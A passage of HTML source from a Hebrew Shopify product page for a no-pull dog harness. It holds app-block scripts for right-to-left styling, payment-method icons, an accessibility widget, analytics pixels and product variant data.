.image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-bottom-left-radius: 0 !important;border-top-right-radius: var(--text-boxes-radius) !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: var(--text-boxes-radius) !important;}.image-with-text__content--desktop-left\u003e* {text-align: right !important;}}.bundle-deals__checkbox-label svg {margin-left: var(--checkbox-margin) !important;margin-right: unset !important;}  @media screen and (min-width: 1000px) {.bundle-deals__media-item:not(:first-child):before {right: -1.5rem !important;left: unset !important;}}.bundle-deals__media-item:not(:first-child):before {right: -1rem !important;left: unset !important;transform: translate(50%,-50%) !important;}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    
        <script>
            const custome_css_object = null;
            if (custome_css_object) {
            const el = document.createElement('style')
            el.setAttribute('type', 'text/css');
            el.innerHTML = custome_css_object.css
            document.head.appendChild(el);
            }
        </script>
    

    
        <script>		
		const button_buy_now_object = {"text":"הוספה לעגלה","size":"20"};
		if (button_buy_now_object && isHebrew) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		el.innerHTML = `
		.button.shopify-payment-button__button--unbranded 
		{ 
			text-indent: -9999px; 
			line-height: 0; 
			display: block !important;
		} 
	
		.button.shopify-payment-button__button--unbranded:after{ 
			content: "${
			(button_buy_now_object.text)
		}" !important; 
			font-size:${
			button_buy_now_object.size
		}px; 
			display:flex; 
			align-items:center; 
			justify-content:center; 
			text-indent: 0; 
			line-height: initial; 
			z-index: 0 !important;
		}
	
		button.shopify-payment-button__button--unbranded 
		{ 
			text-indent: -9999px; 
			line-height: 0; 
			display: block !important;
		} 
	
		button.shopify-payment-button__button--unbranded:after{ 
			content: "${
			button_buy_now_object.text
		}" !important; 
			font-size:${
			button_buy_now_object.size
		}px; 
			display:flex; 
			align-items:center; 
			justify-content:center; 
			text-indent: 0; 
			line-height: initial; 
			z-index: 0 !important;
		}

		img.sense-payment-icon {
			width: auto;
		}
		`;
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
		
		
		
		
		
		
		
		
		
		window.addEventListener('load', async(event) => {
		const banners_object = {"checked":{"amex":false,"apay":true,"diners":false,"gpay":true,"isracard":true,"bit":true,"paypal":true,"mastercard":true,"visa":true},"transparentBackground":false,"text":" אמצעי תשלום מאובטחים:","dimensions":{"width":60,"height":38},"footerSelector":"footer__payment","paymentSelector":".product__info-container"};
		let custom_banners_object = [];
		let custom_banners_divs = ``
		if (banners_object) {
			const dimensions = banners_object.dimensions || {
			width: 60,
			height: 38
			};
			console.log({ dimensions, custom_banners_object })
			if (custom_banners_object) {
			custom_banners_object = custom_banners_object.filter((item) => item.active);
			await custom_banners_object.forEach((item, index) => {
				custom_banners_divs += `<img style="width:${
				dimensions.width
				}px;height:${
				dimensions.height
				}px;object-fit: contain; opacity: 1" alt="${
				item.key
				}" class="sense-payment-icon" src="${
				item.public_url
				}"/>`;
			})
			}
			const el = document.createElement('div');
			el.setAttribute('style', 'align-items:center; display:flex; flex-direction: column; width: 100%; padding: 10px 0;');
			el.innerHTML = `<h3 style="margin:0;">${
			banners_object.text
			}
			</h3>
			<div style="display:flex; gap:0.5rem; flex-wrap: wrap; justify-content: center;">
				${
			banners_object.checked.amex
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="amex" src="https://sense-apps.com/wp-content/icons/amex.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="amex" src="https://sense-apps.com/wp-content/icons/amex_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.apay
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="apay" src="https://sense-apps.com/wp-content/icons/apay.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="apay" src="https://sense-apps.com/wp-content/icons/apay_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.bit
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="bit" src="https://sense-apps.com/wp-content/icons/bit.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="bit" src="https://sense-apps.com/wp-content/icons/bit_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.diners
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="diners" src="https://sense-apps.com/wp-content/icons/diners.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="diners" src="https://sense-apps.com/wp-content/icons/diners_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.gpay
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="gpay" src="https://sense-apps.com/wp-content/icons/gpay.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="gpay" src="https://sense-apps.com/wp-content/icons/gpay_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.isracard
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="isracard" src="https://sense-apps.com/wp-content/icons/isracard.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="isracard" src="https://sense-apps.com/wp-content/icons/isracard_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.paypal
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="paypal" src="https://sense-apps.com/wp-content/icons/paypal.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="paypal" src="https://sense-apps.com/wp-content/icons/paypal_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.mastercard
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="mastercard" src="https://sense-apps.com/wp-content/icons/mastercard.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="mastercard" src="https://sense-apps.com/wp-content/icons/mastercard_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.visa
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="visa" src="https://sense-apps.com/wp-content/icons/visa.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="visa" src="https://sense-apps.com/wp-content/icons/visa_white.png"/>`
				)
				: ('')
			}
			${custom_banners_divs}
			</div>`;
			console.log({ element: el, dimensions, custom_banners_object })
			
			let foundFooter = null;

			if(banners_object.footerSelector.includes(',')) {
				const selectors = banners_object.footerSelector.split(', ')
				selectors.forEach(selector => {
					foundFooter = banners_object.footerSelector ? document.querySelectorAll(banners_object.footerSelector) : []
					if (foundFooter.length == 0) {
						foundFooter = document.getElementsByClassName(banners_object.footerSelector);
					}
				})
			} else {
				foundFooter = banners_object.footerSelector ? document.querySelectorAll(banners_object.footerSelector) : []
				if (foundFooter.length == 0) {
					foundFooter = document.getElementsByClassName(banners_object.footerSelector);
				}
			}

			if (foundFooter.length != 0) {
				const removeOldPayment = document.createElement('style')
				removeOldPayment.setAttribute('type', 'text/css');
				removeOldPayment.innerHTML = `.payment-icons, .payment-icon, ul.list.list-payment, .footer__item.footer__item--payment, .footer-payment-types, .footer__payment-icons, .payment_methods, .l4pm.box li, .list-payment__item, .m-payment-icons--item { display: none !important; } `;
				document.head.appendChild(removeOldPayment);
				if (!foundFooter[0].querySelector('.rtl-sense-banner')) {
					el.classList.add('rtl-sense-banner');
					foundFooter[0].append(el);
				}
			}
			
			
			let foundPayment = banners_object.paymentSelector ? document.querySelectorAll(banners_object.paymentSelector) : []
			if (foundPayment.length == 0) {
				foundPayment = document.getElementsByClassName(banners_object.paymentSelector);
			}
			if (foundPayment.length != 0 && !foundPayment[0].querySelector('.rtl-sense-banner')) {
				const clonedEl = el.cloneNode(true);
				clonedEl.classList.add('rtl-sense-banner');
				foundPayment[0].append(clonedEl);
			}

			console.log({ foundPayment, selector: banners_object.paymentSelector })
			
		}
	})
        </script>
    

<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

    <script>
        const aPlanId = '982af49c-ab1b-44fb-9ce2-27e97d3fe4ae'
        const isAActive = aPlanId !== '0' || !aPlanId

        if(isAActive) {
           window.addEventListener('load', (event) => {
             const accessibility = {"backgroundColor":"#000000","iconColor":"#FFFFFF","marginX":5,"marginY":5,"policyWebsite":"https:\/\/fourpawtreats.com\/pages\/%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA","position":"left","shape":"circle","tooltipLabel":"כלי נגישות","size":"small","mailTo":"info@fourpawtreats.com","iconType":1};
             window.micAccessTool = new MicAccessTool({
               forceLang: "he-IL",
               link: accessibility.policyWebsite ?? "",
               contact: accessibility.mailTo ?? "",
               buttonPosition: accessibility.position ?? 'left',
               tooltipLabel: accessibility.tooltipLabel ?? 'כפתור נגישות',
               iconColor: accessibility.iconColor ?? "",
               backgroundColor: accessibility.backgroundColor ?? "#",
               marginX: accessibility.marginX ?? 5,
               marginY: accessibility.marginY ?? 5,
               iconType: accessibility.iconType ?? 1,
               shape: accessibility.shape ?? "circle",
               size: accessibility.size ?? "medium"
             });
           })
        }
    </script>

    <style>
        #mic-init-access-tool * {
            width: auto;
        }

        #mic-init-access-tool .mic-access-tool-general-button {
            z-index: 99999 !important;
        }
    </style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"a93b9a.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8619617255741",name:`רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול`,price:"179.00",variant:"46516721615165"},search:"",collection:"",cart:"drawer",template:"product",curr:"ILS" || "ILS"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78078050621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78078050621,storefrontBaseUrl: "https://fourpawtreats.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2150859069","configuration":"{\"shop\":\"a93b9a.myshopify.com\", \"shopliftUrl\":\"https:\/\/events.shoplift.ai\/api\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27baf6c866b53a6892b5de26ecda141b","type":"APP","apiClientId":7521861633,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"812777789","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-4HK1BVS1QS\\\",\\\"target_country\\\":\\\"IL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/0SVbCM3Sv5IZEMCXpqk9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/ZbidCNPSv5IZEMCXpqk9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/NnHeCMrSv5IZEMCXpqk9\\\",\\\"MC-E5K5Q4YC96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/pGHfCMTSv5IZEMCXpqk9\\\",\\\"MC-E5K5Q4YC96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/wm6bCMfSv5IZEMCXpqk9\\\",\\\"MC-E5K5Q4YC96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/g4u_CNbSv5IZEMCXpqk9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4HK1BVS1QS\\\",\\\"AW-16461171648\\\/9AY-CNDSv5IZEMCXpqk9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"692879677","configuration":"{\"pixelCode\":\"COBT65JC77U2N85UH2NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"406913341","configuration":"{\"pixel_id\":\"950111619392720\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274759997","configuration":"{\"shopId\":\"a93b9a.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"FourPawTreats","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"a93b9a.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/fourpawtreats.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721615165","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-XS","title":"אדום \/ 0-7 קילו - XS","untranslatedTitle":"אדום \/ 0-7 קילו - XS"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721647933","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-S","title":"אדום \/ 7-12 קילו - S","untranslatedTitle":"אדום \/ 7-12 קילו - S"},{"price":{"amount":179.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721680701","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-M","title":"אדום \/ 12-22 קילו - M","untranslatedTitle":"אדום \/ 12-22 קילו - M"},{"price":{"amount":189.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721713469","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-L","title":"אדום \/ 22-30 קילו - L","untranslatedTitle":"אדום \/ 22-30 קילו - L"},{"price":{"amount":199.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","url":"\/products\/no-pull-harness","type":"רתמה"},"id":"46516721746237","image":{"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"},"sku":"NY-D0042-RED-XL","title":"אדום \/ 30-40 קילו - XL","untranslatedTitle":"אדום \/ 30-40 קילו - XL"},{"price":{"amount":209.0,"currencyCode":"ILS"},"product":{"title":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול","vendor":"FourPawTreats","id":"8619617255741","untranslatedTitle":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל 